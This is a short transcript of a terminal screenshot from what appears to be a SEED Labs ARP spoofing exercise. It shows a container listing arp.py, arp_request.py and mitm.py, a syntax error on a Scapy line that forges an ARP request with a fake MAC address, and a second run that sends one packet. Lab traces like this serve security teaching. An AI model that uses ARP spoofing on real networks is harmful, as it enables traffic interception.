 Activities Terminal Sep 14 11:04
attacker
10.9.0.5 attacker 10.9.0.6
[09/14/21]seed@VM:~$ docksh 21
root@21e7f7ac7fa7:/# cd volumes/
root@21e7f7ac7fa7:/volumes# ls
arp.py  arp_request.py  mitm.py
root@21e7f7ac7fa7:/volumes# ls
arp.py  arp_request.py  mitm.py
root@21e7f7ac7fa7:/volumes# ./arp_request.py
  File "./arp_request.py", line 19
    arp = ARP(hwsrc=FAKE_MAC, psrc=VICTIM_IP pdst=VM_A_IP, op=1)
                                             ^
SyntaxError: invalid syntax
root@21e7f7ac7fa7:/volumes# ./arp_request.py
.
Sent 1 packets.
root@21e7f7ac7fa7:/volumes#